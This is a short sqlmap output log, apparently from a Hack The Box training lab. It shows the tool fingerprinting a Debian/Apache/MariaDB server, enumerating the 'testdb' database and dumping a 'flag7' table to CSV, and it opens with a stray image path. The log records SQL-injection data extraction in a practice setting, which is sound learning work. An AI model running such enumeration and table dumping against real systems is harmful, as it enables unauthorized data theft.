 [10:39:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[10:39:06] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:39:06] [INFO] fetching current database
[10:39:06] [INFO] fetching columns for table 'flag7' in database 'testdb'
[10:39:07] [INFO] fetching entries for table 'flag7' in database 'testdb'
Database: testdb
Table: flag7
[1 entry]
+----+-----------------------+
| id | content               |
+----+-----------------------+
| 1  |                       |
+----+-----------------------+
[10:39:07] [INFO] table 'testdb.flag7' dumped to CSV file '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80/dump/testdb/flag7.csv'
[10:39:07] [INFO] fetched data logged to text files under '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80'
[10:39:07] [WARNING] your sqlmap version is outdated
[*] ending @ 10:39:07 /2026-11-19/